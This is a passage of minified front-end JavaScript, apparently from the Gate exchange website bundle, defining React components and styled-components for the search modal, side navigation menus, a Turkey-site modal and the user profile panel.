load failed",void 0,{entry:d.entry,error:(null==e?void 0:e.message)||String(e)}),this.entryCheckFailed=!0,this.microApp){try{var n,i;null===(n=(i=this.microApp).unmount)||void 0===n||n.call(i)}catch(e){}this.microApp=null}t()}):t()}catch(e){a.k.warn("SearchModal loadMicroApp sync error",void 0,{entry:d.entry,error:(null==e?void 0:e.message)||String(e)}),this.entryCheckFailed=!0,this.microApp=null,t()}})}catch(e){a.k.warn("SearchModal loadMicroApp error",void 0,{entry:d.entry,error:(null==e?void 0:e.message)||String(e)}),this.entryCheckFailed=!0,this.microApp=null}}componentDidMount(){let e=new URLSearchParams(window.location.search),t=(null==e?void 0:e.get("device_type"))||(0,o.getCookie)("device_type");this.microApp||this.props.hidden||t||this.loadMicroApp().catch(e=>{a.k.warn("SearchModal componentDidMount loadMicroApp error",void 0,{error:(null==e?void 0:e.message)||String(e)})})}componentWillUnmount(){this.removeErrorHandlers();try{var e,t;null===(t=this.microApp)||void 0===t||null===(e=t.unmount)||void 0===e||e.call(t)}catch(e){}this.microApp=null}componentDidUpdate(e){if(this.props.locale!==e.locale||this.props.curr_fiat!==e.curr_fiat||this.props.currFiatMarketRate!==e.currFiatMarketRate||this.props.defaultP2PFiat!==e.defaultP2PFiat||this.props.fiat_list!==e.fiat_list||this.props.lang_prefix!==e.lang_prefix||this.props.isDark!==e.isDark||this.props.coinIconVersionWhiteList!==e.coinIconVersionWhiteList){var t,n,i,o;if(this.microApp&&(null===(n=this.microApp)||void 0===n?void 0:null===(t=n.getStatus)||void 0===t?void 0:t.call(n))==="MOUNTED")try{null===(o=this.microApp)||void 0===o||null===(i=o.update)||void 0===i||i.call(o,{props:{g_lang:r.Jz[this.props.locale]||"en",fiat_rates:this.props.fiat_list,curr_fiat:this.props.curr_fiat,lang_prefix:this.props.lang_prefix,curr_fiat_market_rates:this.props.currFiatMarketRate,defaultP2PFiat:this.props.defaultP2PFiat,gate_search_version:5,theme:this.props.isDark?"dark":"light",coinIconVersionWhiteList:this.props.coinIconVersionWhiteList,registerDepositModal:this.registerDepositModal,showDepositModal:this.showDepositModal}})}catch(e){a.k.warn("SearchModal microApp update failed",void 0,{error:(null==e?void 0:e.message)||String(e)})}}}render(){return(0,i.jsx)("div",{children:(0,i.jsx)(c.jp,{style:{display:this.props.hidden?"none":"block"},id:"gate_aggregated_search_container",children:(0,i.jsx)("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,i.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M15.8852 17.9997C14.5603 18.9129 12.9545 19.4475 11.2237 19.4475C6.6819 19.4475 3 15.7656 3 11.2237C3 6.6819 6.6819 3 11.2237 3C15.7656 3 19.4475 6.6819 19.4475 11.2237C19.4475 12.9545 18.9129 14.5603 17.9997 15.8852L21.2929 19.1783C21.6834 19.5688 21.6834 20.202 21.2929 20.5925L20.5925 21.2929C20.202 21.6834 19.5688 21.6834 19.1783 21.2929L15.8852 17.9997ZM16.457 11.2237C16.457 14.114 14.114 16.457 11.2237 16.457C8.33348 16.457 5.99045 14.114 5.99045 11.2237C5.99045 8.33348 8.33348 5.99045 11.2237 5.99045C14.114 5.99045 16.457 8.33348 16.457 11.2237Z",fill:"#C4C7CA"})})})})}constructor(e){super(e),s(this,"microApp",null),s(this,"errorHandler",null),s(this,"unhandledRejectionHandler",null),s(this,"entryCheckFailed",!1),s(this,"registerDepositModal",void 0),s(this,"showDepositModal",void 0),this.registerDepositModal=e.registerDepositModal,this.showDepositModal=e.showDepositModal}}},20405:function(e,t,n){n.d(t,{$$:function(){return l},NX:function(){return h},ar:function(){return s},dR:function(){return c},nU:function(){return d},qz:function(){return o},rR:function(){return r},s6:function(){return u},uB:function(){return p}});var i=n(40696),a=n(93417);let r=i.ZP.div.withConfig({displayName:"style__SideNavContainer",componentId:"sc-d0f17612-0"})(["display:none;position:relative;@media screen and (max-width:992px){display:block;}::after{content:'';position:absolute;left:16px;bottom:0;width:90%;height:1px;background-color:var(--color-line-divider-strong);}"]),o=i.ZP.div.withConfig({displayName:"style__SideNavWrapper",componentId:"sc-d0f17612-1"})(["display:",";"],e=>{let{hidden:t}=e;return t?"none":"block"}),l=i.ZP.div.withConfig({displayName:"style__SideNavSecondContainer",componentId:"sc-d0f17612-3"})(["cursor:pointer;padding:0 32px;padding-inline-end:16px;font-size:14px;font-weight:400;color:var(--color-text-text-primary);",""],a.ND),c=(0,i.ZP)(l).withConfig({displayName:"style__SideNavThirdContent",componentId:"sc-d0f17612-4"})(["padding-left:48px;color:var(--color-text-text-primary);"]),s=i.ZP.div.withConfig({displayName:"style__SideNavContent",componentId:"sc-d0f17612-6"})([""]),d=i.ZP.div.withConfig({displayName:"style__SideNavName",componentId:"sc-d0f17612-7"})(["font-size:14px;font-weight:400;display:flex;align-items:center;img{margin-left:4px;}"]),h=i.ZP.div.withConfig({displayName:"style__SideNavExtraLink",componentId:"sc-d0f17612-11"})(["display:flex;align-items:center;padding:12px 0 0;a{color:var(--color-text-text-secondary);}"]),p=i.ZP.div.withConfig({displayName:"style__ExtraLinkName",componentId:"sc-d0f17612-12"})(["font-size:12px;font-weight:400;color:var(--color-text-text-secondary);&:hover{color:var(--color-text-text-brand);}"]),u=i.ZP.div.withConfig({displayName:"style__ExtraLinkLine",componentId:"sc-d0f17612-13"})(["height:10px;width:1px;margin:0 15px;background-color:var(--color-text-text-secondary);"])},55517:function(e,t,n){n.d(t,{C4:function(){return r},Jb:function(){return c},cX:function(){return l},k9:function(){return o}});var i=n(40696),a=n(13540);let r=i.ZP.a.withConfig({displayName:"style__ModalItem",componentId:"sc-5ad80058-0"})(["display:flex;align-items:center;justify-content:space-between;height:56px;text-decoration:none;cursor:pointer;font-size:16px;font-weight:500;border-radius:6px;color:var(--color-text-text-primary);background-color:transparent;svg{color:",";}"],e=>{let{active:t}=e;return t?"var(--color-icon-icon-primary)":"var(--color-text-text-primary)"}),o=i.ZP.div.withConfig({displayName:"style__TitlePadding",componentId:"sc-5ad80058-1"})(["padding-top:10px;"]),l=(0,i.ZP)(a.default).withConfig({displayName:"style__GateIconParkSuccess",componentId:"sc-5ad80058-2"})(["width:20px;height:20px;color:var(--color-icon-icon-primary);"]),c=i.ZP.div.withConfig({displayName:"style__ModalItemTitleWithIcon",componentId:"sc-5ad80058-3"})(["display:flex;align-items:center;gap:10px;"])},93417:function(e,t,n){n.d(t,{Cw:function(){return c},Hu:function(){return y},ND:function(){return o},RY:function(){return s},ZH:function(){return x},at:function(){return g},dA:function(){return _},hE:function(){return l},jJ:function(){return d},lr:function(){return h},mn:function(){return f},qM:function(){return m},rP:function(){return p},sN:function(){return u},xd:function(){return v}});var i=n(40696),a=n(13540),r=n(41047);let o=(0,i.iv)(["display:flex;align-items:center;height:53px;box-sizing:border-box;align-content:center;"]),l=i.ZP.div.withConfig({displayName:"style__SideMenuContainer",componentId:"sc-632a5a09-0"})(["display:flex;align-items:center;height:100%;@media screen and (min-width:1440.1px){display:none;}"]),c=i.ZP.div.withConfig({displayName:"style__SideMenuContentWrap",componentId:"sc-632a5a09-1"})(["overflow-y:auto;height:calc(100% - 72px);scrollbar-width:none;-ms-overflow-style:none;::-webkit-scrollbar{display:none;}@media screen and (max-width:992px){&.has-download-float{height:calc(100% - 78px - 96px);}}"]),s=i.ZP.div.withConfig({displayName:"style__HamburgerMenuIcon",componentId:"sc-632a5a09-2"})(["svg{"," cursor:pointer;width:20px;height:20px;margin-right:",";margin-left:",";}"],r.Z,e=>{let{theme:{lang:t}}=e;return"ar"!==t?"unset":"10px"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"unset":"10px"}),d=(0,i.ZP)(a.default).withConfig({displayName:"style__SideMoreIcon",componentId:"sc-632a5a09-3"})(["display:inline-block;cursor:pointer;transition:all 0.2s;width:16px;min-height:16px;height:16px;fill:currentColor;font-size:16px;color:var(--color-text-text-tertiary);margin-inline-start:12px;"]),h=(0,i.ZP)(d).withConfig({displayName:"style__SideOperateIcon",componentId:"sc-632a5a09-4"})(["@media screen and (max-width:767.9px){display:none !important;}"]),p=i.ZP.div.withConfig({displayName:"style__MenuItemWrap",componentId:"sc-632a5a09-5"})(["padding:12px 16px;transition:all 0.2s;cursor:pointer;display:flex;align-items:center;justify-content:space-between;height:56px;box-sizing:border-box;& > a{width:100%;}&:active,&:active a,&:focus,&:hover{background:var(--color-line-border-subtle) !important;}"]),u=i.ZP.div.withConfig({displayName:"style__MenuItem",componentId:"sc-632a5a09-6"})(["display:flex;align-items:center;& > svg:not(.arrow-icon):not(.side-icon-svg){width:24px;height:24px;margin-right:",";margin-left:",";}"],e=>{let{theme:{lang:t}}=e;return"ar"===t?"unset":"8px"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"8px":"unset"}),x=(0,i.ZP)(a.default).withConfig({displayName:"style__MenuItemIcon",componentId:"sc-632a5a09-7"})(["width:1em;height:1em;fill:currentColor;font-size:24px;color:var(--color-text-text-brand);"]),m=i.ZP.div.withConfig({displayName:"style__MenuItemText",componentId:"sc-632a5a09-8"})(["font-weight:500;font-size:16px;"]),g=i.ZP.div.withConfig({displayName:"style__SecondMenu",componentId:"sc-632a5a09-9"})(["display:",";.mantine-Group-root{padding-top:0;}"],e=>{let{hidden:t}=e;return t?"none":"block"}),v=i.ZP.div.withConfig({displayName:"style__ThirdMenu",componentId:"sc-632a5a09-10"})(["display:block;"]),f=(0,i.ZP)(u).withConfig({displayName:"style__ThirdMenuItem",componentId:"sc-632a5a09-11"})(["cursor:pointer;justify-content:space-between;padding:14px 16px 14px 32px;color:var(--color-text-text-primary);"," & > div{display:flex;}"],o),_=i.ZP.div.withConfig({displayName:"style__SideOperatMenuWrap",componentId:"sc-632a5a09-12"})(["display:",";@media screen and (max-width:768px){display:",";}","{display:",";}","{transform:",";}&:hover ","{background-color:var(--color-layer-4);}"],e=>{let{hidden:t}=e;return t?"none":"block"},e=>{let{hideInH5:t}=e;return t?"none":"block"},g,e=>{let{visible:t}=e;return t?"block":"none"},d,e=>{let{visible:t}=e;return t?"rotate(180deg)":"unset"},p),y=i.ZP.div.withConfig({displayName:"style__SideNavThirdContainer",componentId:"sc-632a5a09-13"})(["display:",";","{transform:",";}","{display:",";}"],e=>{let{hidden:t}=e;return t?"none":"block"},d,e=>{let{visible:t}=e;return t?"rotate(180deg)":"unset"},v,e=>{let{visible:t}=e;return t?"block":"none"})},4857:function(e,t,n){n.d(t,{M:function(){return h}});var i=n(97458),a=n(84196),r=n(35956),o=n(71760),l=n(63544),c=n(40696);let s=c.ZP.div.withConfig({displayName:"style__TrText",componentId:"sc-bd300658-0"})(["font-weight:400;font-size:16px;line-height:150%;color:var(--color-text-2);"]),d=c.ZP.div.withConfig({displayName:"style__TrBtnWrap",componentId:"sc-bd300658-1"})(["margin-top:28px;display:flex;gap:16px;"]),h=e=>{let{visible:t,hide:n,changeLang:c}=e,h=(0,o.useRouter)(),{t:p}=(0,l.Jv)();return(0,i.jsxs)(a.u_,{opened:t,onClose:n,title:p("goToTurkeyModalTitle"),children:[(0,i.jsx)(s,{children:p("goToTurkeyModalDesc_1")}),(0,i.jsx)(s,{children:p("goToTurkeyModalDesc_2")}),(0,i.jsxs)(d,{children:[(0,i.jsx)(r.z,{isAdapt:!0,label:p("goToTurkeyModalBtn_GateIo"),size:"lg",type:"outlined",onClick:()=>c("tr")}),(0,i.jsx)(r.z,{isAdapt:!0,label:p("goToTurkeyModalBtn_GateTr"),size:"lg",onClick:()=>{h.replace("https://www.gate.com.tr/")}})]})]})}},74161:function(e,t,n){n.d(t,{h:function(){return r}});var i=n(97458),a=n(55404);let r=e=>{let{children:t,text:n,...r}=e;return t||n?(0,i.jsx)("div",{className:a.Z.badgeContainer,...r,children:t||n}):null}},55404:function(e,t,n){n.d(t,{Z:function(){return i}});let i={vipBackgroundWrap:"vipBackgroundWrap-RnOcK1",vipBackgroundWrapHeader:"vipBackgroundWrapHeader-loUBFb",vipBackgroundWrapSidebar:"vipBackgroundWrapSidebar-NBax7a",vipBackgroundWrapHeaderAr:"vipBackgroundWrapHeaderAr-xtsl6f",vipBackgroundWrapSidebarAr:"vipBackgroundWrapSidebarAr-J0kTCy",vipGateText:"vipGateText-Drzwxu",userInfoWrap:"userInfoWrap-AN5AZr",isVip:"isVip-H45sO2",badgeContainer:"badgeContainer-WE7jdP"}},70671:function(e,t,n){n.r(t),n.d(t,{Deposit:function(){return a.z},DownloadTips:function(){return r.N},EMPTY_IMG_DARK:function(){return c.zP},EMPTY_IMG_LIGHT:function(){return c.Nf},GateIconParkSuccess:function(){return ng.cX},HamburgerMenuIcon:function(){return t_.RY},LangModal:function(){return o.o},LocalNoticeTypes:function(){return c.RT},MenuItem:function(){return t_.sN},MenuItemIcon:function(){return t_.ZH},MenuItemText:function(){return t_.qM},MenuItemWrap:function(){return t_.rP},ModalItem:function(){return ng.C4},ModalItemTitleWithIcon:function(){return ng.Jb},Notification:function(){return l.P},Operation:function(){return nU},Profile:function(){return tL},RED_DOT_UPDATE_EVENT:function(){return c.lI},SecondContainerHeight:function(){return t_.ND},SecondMenu:function(){return t_.at},SideBtnGroup:function(){return tX},SideDownloadFloat:function(){return t0},SideMenu:function(){return nz},SideMenuContainer:function(){return t_.hE},SideMenuContentWrap:function(){return t_.Cw},SideMoreIcon:function(){return t_.jJ},SideNav:function(){return t3},SideNavThirdContainer:function(){return t_.Hu},SideOperat:function(){return nT},SideOperatMenuWrap:function(){return t_.dA},SideOperateIcon:function(){return t_.lr},SidePhoneModal:function(){return n_},ThirdMenu:function(){return t_.xd},ThirdMenuItem:function(){return t_.mn},TitlePadding:function(){return ng.k9},mockData:function(){return c.c4},reminderHrefUrl:function(){return c.UZ},useTheme:function(){return nc}});var i,a=n(46451),r=n(47539),o=n(41576),l=n(26645),c=n(78945),s=n(97458),d=n(94205),h=n(58957),p=n(45177),u=n(29006),x=n(13679),m=n(83264),g=n(31017),v=n(82571),f=n(22721),_=n(20816),y=n(71760),j=n(37667),b=n(54324),w=n(63544),k=n(95997),C=n(46985),I=n(41047),P=n(46513),N=n(460),M=n(49069),Z=n(26422),S=n(25454),T=n(48535),D=n(85226),z=n(40696),A=n(13540);let U=z.ZP.div.withConfig({displayName:"style__ProfileContainer",componentId:"sc-3cc48e87-0"})(["font-size:14px;height:100%;padding:0;display:none;align-items:center;@media screen and (min-width:768px){display:flex;}.assets-and-order-flex{display:flex;@media screen and (max-width:1439px){display:none;}}"]),R=(0,z.ZP)(I.Nc).withConfig({displayName:"style__ProfileSecondCard",componentId:"sc-3cc48e87-3"})(["padding:8px 0;flex-direction:column;min-width:264px;overflow-y:auto;left:",";right:",";&::-webkit-scrollbar-thumb{background-color:var(--color-text-4);}&::-webkit-scrollbar{width:4px;}&::-webkit-scrollbar-track{background-color:transparent;}"],e=>{let{theme:{lang:t}}=e;return"ar"===t?"0":"-170px"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"unset":"0"}),E=z.ZP.div.withConfig({displayName:"style__SecondMenuItemTextWrap",componentId:"sc-3cc48e87-4"})(["flex-shrink:0;display:flex;align-items:center;overflow-x:hidden;"]),W=(0,z.ZP)(A.default).withConfig({displayName:"style__SecondMenuItemIcon",componentId:"sc-3cc48e87-5"})(["flex-shrink:0;width:24px;height:24px;margin-right:",";margin-left:",";color:",";"],e=>{let{theme:{lang:t}}=e;return"ar"===t?"unset":"8px"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"8px":"unset"},e=>{let{color:t}=e;return t||"var(--color-icon-icon-primary)"}),L=(0,z.ZP)(W).withConfig({displayName:"style__PersonalSecondMenuItemIcon",componentId:"sc-3cc48e87-6"})(["width:24px;height:24px;margin-right:",";margin-left:",";"],e=>{let{theme:{lang:t}}=e;return"ar"===t?"unset":"8px"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"8px":"unset"}),B=(0,z.ZP)(A.default).withConfig({displayName:"style__SecondMenuItemArrowIcon",componentId:"sc-3cc48e87-7"})(["width:12px;height:12px;vertical-align:-0.15em;fill:currentColor;transition:transform 0.2s;font-size:12px;color:var(--color-text-text-tertiary);"]),H=z.ZP.div.withConfig({displayName:"style__SecondMenuItemTextFlex",componentId:"sc-3cc48e87-8"})(["overflow-x:hidden;display:flex;flex-direction:column;justify-content:center;"]),F=z.ZP.div.withConfig({displayName:"style__SecondMenuItemText",componentId:"sc-3cc48e87-9"})(["position:relative;line-height:150%;font-weight:500;color:var(--color-text-text-primary);overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:14px;"]),q=z.ZP.div.withConfig({displayName:"style__SecondMenuItemTextDesc",componentId:"sc-3cc48e87-11"})(["font-size:12px;color:var(--color-text-text-secondary);overflow:hidden;text-overflow:ellipsis;white-space:nowrap;"]),O=z.ZP.div.withConfig({displayName:"style__SecondMenuItem",componentId:"sc-3cc48e87-12"})(["display:flex;align-items:center;justify-content:space-between;height:",";column-gap:8px;padding:0 16px;"],e=>{let{height:t}=e;return"".concat(t||60,"px")}),$=z.ZP.div.withConfig({displayName:"style__ThirdMenuWrap",componentId:"sc-3cc48e87-13"})(["display:none;"]),V=z.ZP.div.withConfig({displayName:"style__ThirdMenuItem",componentId:"sc-3cc48e87-14"})(["display:flex;flex-direction:column;justify-content:center;padding:",";&:hover{background-color:var(--color-layer-4);}"],e=>{var t;return"".concat(null!==(t=e.$padding)&&void 0!==t?t:"14px 48px")}),J=z.ZP.div.withConfig({displayName:"style__ThirdContent",componentId:"sc-3cc48e87-15"})(["display:flex;align-items:center;"]),G=z.ZP.div.withConfig({displayName:"style__ThirdText",componentId:"sc-3cc48e87-16"})(["font-weight:400;line-height:150%;"]),X=z.ZP.div.withConfig({displayName:"style__ThirdDesc",componentId:"sc-3cc48e87-17"})(["margin-top:8px;display:flex;align-items:center;"]),Y=z.ZP.div.withConfig({displayName:"style__ThirdDescText",componentId:"sc-3cc48e87-18"})(["color:var(--color-text-text-secondary);font-size:12px;font-weight:500;&:hover{color:var(--color-text-text-primary);}"]),K=z.ZP.div.withConfig({displayName:"style__ThirdLine",componentId:"sc-3cc48e87-19"})(["display:",";background-color:var(--color-line-border-strong);height:8px;width:1px;margin:0 12px;"],e=>{let{$hidden:t}=e;return t?"none":"block"}),Q=z.ZP.div.withConfig({displayName:"style__SecondMenuItemWrap",componentId:"sc-3cc48e87-20"})(["display:",";","{display:",";}","{background-color:",";transform:",";}","{transform:",";}&:hover ","{background-color:var(--color-layer-4);}"],e=>{let{hidden:t}=e;return t?"none":"block"},$,e=>{let{visible:t}=e;return t&&"block"},O,e=>{let{visible:t}=e;return t?"var(--color-layer-4)":"unset"},e=>{let{visible:t}=e;return t?"translate3d(0, 0, 0)":"unset"},B,e=>{let{visible:t}=e;return t?"rotate(180deg)":"unset"},O),ee=z.ZP.div.withConfig({displayName:"style__FlexRowDiv",componentId:"sc-3cc48e87-22"})(["display:flex;align-items:center;"]),et=()=>{let{navConfig:e}=(0,T.Aj)(),[t,n]=(0,D.qX)(),{withAccessUrl:i}=(0,P.P)(),a=(0,j.useMemo)(()=>e.map((e,a)=>{var r,o,l;return(null===(r=e.children)||void 0===r?void 0:r.length)?(0,s.jsxs)(Q,{hidden:e.hidden,visible:t===e.title,children:[(0,s.jsxs)(O,{onClick:()=>n(e.title),"data-click-event":e.dataClickEvent,"data-hover-event":e.dataHoverEvent,"data-collect-params":i(e.dataCollectParams),children:[(0,s.jsxs)(E,{children:[(0,s.jsx)(W,{code:null!==(l=e.icon)&&void 0!==l?l:""}),(0,s.jsx)(F,{children:e.title})]}),(0,s.jsx)(B,{code:"icon-14px-jiantou-xia","aria-hidden":"true"})]}),(0,s.jsx)($,{children:e.children.map(e=>(0,s.jsx)(I.rU,{hidden:e.hidden,href:e.link,"data-click-event":e.dataClickEvent,"data-hover-event":e.dataHoverEvent,"data-collect-params":i(e.dataCollectParams),children:(0,s.jsx)(V,{children:(0,s.jsx)(J,{children:(0,s.jsx)(G,{children:e.title})})})},e.title))})]},e.title+a):(0,s.jsx)(I.rU,{hidden:e.hidden,href:e.link,"data-click-event":e.dataClickEvent,"data-collect-params":i(e.dataCollectParams),children:(0,s.jsx)(Q,{children:(0,s.jsx)(O,{children:(0,s.jsxs)(E,{children:[(0,s.jsx)(W,{code:null!==(o=e.icon)&&void 0!==o?o:""}),(0,s.jsx)(F,{children:e.title})]})})})},e.title+a)}),[e,n,t]);return(0,s.jsx)(s.Fragment,{children:a})};var en=n(62735),ei=n(39339),ea=n(44708),er=n(26083),eo=n(80106),el=n(81839),ec=n(36492),es=n(84425),ed=n(95513),eh=n(7829),ep=n(55404);let eu=e=>{let{children:t,isVip:n=!1,bgPosition:i="header",keyNumber:a=1,visible:r=!0,...o}=e,{isAr:l}=(0,ed.b)(),[c,d]=(0,j.useMemo)(()=>{let e="header"===i?248:"sidebar"===i?368:343,t="".concat("/cdn/fe","/static/images/vip-imgs");return[{src:l?"".concat(t,"/vip-bg_ar_").concat(e,"x113.webp"):"".concat(t,"/vip-bg-v2_").concat(e,"x113.webp"),width:e,height:113},{src:"".concat(t,"/vip-key-").concat(a,".webp"),width:65,height:84}]},[i,l,a]),h=(0,eh.W)(ep.Z.vipBackgroundWrap,ep.Z.userInfoWrap,{[ep.Z.vipBackgroundWrapHeader]:"header"===i&&!l,[ep.Z.vipBackgroundWrapSidebar]:"sidebar"===i&&!l,[ep.Z.vipBackgroundWrapHeaderAr]:"header"===i&&l,[ep.Z.vipBackgroundWrapSidebarAr]:"sidebar"===i&&l,[ep.Z.isVip]:n}),p=r?{backgroundImage:"url(".concat(d.src,"), url(").concat(c.src,")")}:{};return(0,s.jsx)("div",{className:h,style:p,...o,children:t})},ex=z.ZP.div.withConfig({displayName:"style__SidePersonalCenterContainer",componentId:"sc-4674aa4-0"})(["margin:0 10px;display:none;@media screen and (max-width:1439px){display:flex;}"]),em=(0,z.ZP)(A.default).withConfig({displayName:"style__StyledCopyUidIcon",componentId:"sc-4674aa4-1"})(["cursor:pointer;font-size:12px;min-width:12px;color:var(--color-text-text-secondary);pointer-events:auto;&:hover{color:var(--color-icon-icon-quaternary);}"]);var eg=n(75016),ev=n(2108),ef=n(1332),e_=n(61446);let ey=()=>{var e;let{subWebsiteId:t,isJapan:n}=(0,e_.j)(),i=(0,eg.l)(),a=(0,ev.Ux)(),{isTrial:r}=(0,ef.f)(Number(t)),{userInfoData:o}=(0,h.Eu)(),{uid:l,tier_level:c,nickname:s,user_avatar:d,user_nick:p,tier_next_progress:u,tier_next_usdt:x,tier_next_fiat:m,curr_fiat:g,tier_next_gt_min:v,tier_next_gt_only:f,tier_next_asset_only_usd:_,tier_all_trade_usdt:y,total_usd:j,tier_all_trade_jpy:b,kyc_status:w,safe_level:k}=o,C=n?b:y,I=Number(null!==(e=null==i?void 0:i.tier)&&void 0!==e?e:c)||0;return{uid:l,tier:I,tier_level:c,nickname:s,user_avatar:d,user_nick:p,tier_next_progress:u,tier_next_usdt:x,tierNextUsdtDisplay:a(x,{precision:2,pad:!0}),tier_next_fiat:m,curr_fiat:g,tier_next_gt_min:v,tier_next_gt_only:f,tierNextGtOnlyDisplay:a(f,{precision:2,pad:!0}),tier_next_asset_only_usd:_,tierNextAssetOnlyUsdDisplay:a(_,{precision:2,pad:!0}),kyc_status:w,safe_level:k,currencyUnit:n?"JPY":"USD",allTrade:C,totalAssets:j,allTradeDisplay:C,totalAssetsDisplay:a(j,{precision:2,pad:!0}),isVip:I>0,isTrial:r}};var ej=n(52193),eb=n(94255),ew=n(44404);let ek=(0,z.ZP)(I.TR).withConfig({displayName:"style__PersonalCenterIcon",componentId:"sc-c3eb7259-0"})(["font-size:20px;"]),eC=(0,z.ZP)(I.Nc).withConfig({displayName:"style__PersonalCenterSecondCard",componentId:"sc-c3eb7259-1"})(["width:276px;min-width:280px;left:",";right:",";padding:0;box-shadow:0px 6px 20px 0px #0b0c0d0f;max-height:calc(100vh - 120px);overflow-y:unset;@media screen and (max-width:1520px){right:",";left:",";}"],e=>{let{isOffset:t,theme:{lang:n},zeroOffset:i}=e;return i?"ar"===n?"0":"unset":t?"ar"===n?"-100px":"-140px":"-120px"},e=>{let{zeroOffset:t,theme:{lang:n}}=e;return t?"ar"===n?"unset":"0":"unset"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"unset":"0"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"0":"unset"}),eI=z.ZP.div.withConfig({displayName:"style__PersonalCenterContainer",componentId:"sc-c3eb7259-2"})(["position:relative;align-items:center;height:100%;margin:0 8px;:hover{","{display:flex;top:48px;}","{color:var(--color-text-text-brand);}","{","}}display:flex;@media screen and (max-width:1439px){display:none;}"],eC,ek,I.Nc,I.Pb),eP=z.ZP.div.withConfig({displayName:"style__PersonalCenterWrap",componentId:"sc-c3eb7259-3"})(["width:100%;padding:24px 0 80px;overflow-y:auto;&::-webkit-scrollbar-thumb{background-color:var(--color-line-divider-divider);}&::-webkit-scrollbar{width:4px;}&::-webkit-scrollbar-track{background-color:transparent;}& *{box-sizing:border-box;}"]),eN=z.ZP.div.withConfig({displayName:"style__AvatarImgWrap",componentId:"sc-c3eb7259-4"})(["cursor:pointer;position:relative;display:flex;align-items:center;flex-shrink:0;width:",";height:",";border-radius:50%;overflow:hidden;background:rgba(255,255,255,0.1);"],e=>e.width||"24px",e=>e.height||"24px"),eM=(0,z.ZP)(A.default).withConfig({displayName:"style__UserInfoArrowIcon",componentId:"sc-c3eb7259-5"})(["width:",";height:",";font-style:",";color:",";transform:",";"],e=>{var t;return"".concat(null!==(t=e.$size)&&void 0!==t?t:12,"px")},e=>{var t;return"".concat(null!==(t=e.$size)&&void 0!==t?t:12,"px")},e=>{var t;return"".concat(null!==(t=e.$size)&&void 0!==t?t:12,"px")},e=>{var t;return"".concat(null!==(t=e.$color)&&void 0!==t?t:"var(--color-text-text-secondary)")},e=>{let{theme:{lang:t}}=e;return"ar"===t?"rotate(-180deg)":"rotate(0deg)"}),eZ=z.ZP.div.withConfig({displayName:"style__UserInfoAbsolute",componentId:"sc-c3eb7259-6"})(["position:absolute;top:",";left:",";right:",";display:flex;align-items:center;gap:4px;"],e=>{let{$top:t}=e;return t?"".concat(t,"px"):"12px"},e=>{let{$left:t,theme:{lang:n}}=e;return"ar"===n?"unset":t?"".concat(t,"px"):"12px"},e=>{let{$left:t,theme:{lang:n}}=e;return"ar"===n&&t?"".concat(t,"px"):"unset"}),eS=z.ZP.div.withConfig({displayName:"style__InfoContainer",componentId:"sc-c3eb7259-8"})(["flex:1;margin:0 10px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:",";"],e=>{let{$isVip:t}=e;return t?"#fff":"var(--color-text-text-primary)"}),eT=z.ZP.div.withConfig({displayName:"style__PhoneNumber",componentId:"sc-c3eb7259-9"})(["font-size:",";font-weight:500;"],e=>{let{$isInDrawer:t}=e;return t?"20px":"16px"}),eD=z.ZP.div.withConfig({displayName:"style__DescWrap",componentId:"sc-c3eb7259-10"})(["margin-top:4px;font-size:12px;display:flex;align-items:center;column-gap:",";font-weight:",";color:",";"],e=>{let{$columnGap:t}=e;return t||"10px"},e=>{let{$isInDrawer:t}=e;return t?"500":"400"},e=>{let{$isVip:t}=e;return t?"#A0A3A7":"var(--color-text-text-secondary)"}),ez=z.ZP.div.withConfig({displayName:"style__Uid",componentId:"sc-c3eb7259-11"})(["white-space:nowrap;color:var(--color-text-text-secondary);font-weight:400;line-height:18px;"]),eA=z.ZP.div.withConfig({displayName:"style__Vip",componentId:"sc-c3eb7259-12"})(["white-space:nowrap;color:var(--color-text-text-secondary);font-weight:500;font-size:16px;line-height:21px;"]),eU=z.ZP.div.withConfig({displayName:"style__UserAccountDetailPopupCard",componentId:"sc-c3eb7259-13"})(["filter:drop-shadow(0px 2px 3px rgb(0 0 0 / 20%));text-align:revert;border-radius:8px;font-size:12px;padding:16px;background-color:var(--color-layer-3);::after{content:'';position:absolute;display:inline-block;width:0;height:0;border:7px solid transparent;background-color:transparent;bottom:50%;left:",";right:",";transform:"," translateY(50%);}"],e=>{let{theme:{lang:t}}=e;return"ar"===t?"unset":"100%"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"100%":"unset"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"rotate(180deg)":"rotate(0deg)"}),eR=z.ZP.div.withConfig({displayName:"style__UserAccountInner",componentId:"sc-c3eb7259-14"})(["display:flex;flex-direction:column;padding:12px;border-radius:8px;row-gap:12px;border:1px solid var(--color-line-border-strong);"]),eE=z.ZP.div.withConfig({displayName:"style__UserAccountContainer",componentId:"sc-c3eb7259-15"})(["display:",";position:relative;margin-top:16px;"],e=>{let{$hidden:t}=e;return t?"none":"block"}),eW=z.ZP.div.withConfig({displayName:"style__AccountItem",componentId:"sc-c3eb7259-16"})(["display:flex;align-items:center;justify-content:space-between;font-size:12px;"]),eL=z.ZP.div.withConfig({displayName:"style__AccountTitle",componentId:"sc-c3eb7259-17"})(["color:var(--color-text-text-secondary);"]),eB=(0,z.ZP)(eL).withConfig({displayName:"style__NarrowAccountTitle",componentId:"sc-c3eb7259-18"})(["overflow:hidden;text-overflow:ellipsis;white-space:nowrap;"]),eH=z.ZP.div.withConfig({displayName:"style__AccountCountWrap",componentId:"sc-c3eb7259-19"})(["display:flex;align-items:center;"]),eF=z.ZP.div.withConfig({displayName:"style__Count",componentId:"sc-c3eb7259-20"})(["margin:0 